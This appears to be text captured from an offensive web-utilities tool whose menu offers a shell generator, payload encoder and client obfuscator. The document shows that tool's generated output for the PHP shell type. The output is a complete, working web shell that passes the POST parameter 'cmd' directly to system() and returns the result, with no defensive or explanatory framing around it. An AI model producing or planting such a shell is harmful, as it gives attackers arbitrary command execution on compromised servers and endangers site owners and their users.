 Generic Requests
Shell Generator
Payload Encoder
Payload Decoder
Client Obfuscator
String Tools
Whois
Web Utilities: Shell Generator
Shell Type
PHP
Generate Shell
<?php
if (isset($_POST['cmd'])){
    $cmd=($_POST["cmd"]);
    echo system($cmd);
    die;
}
?>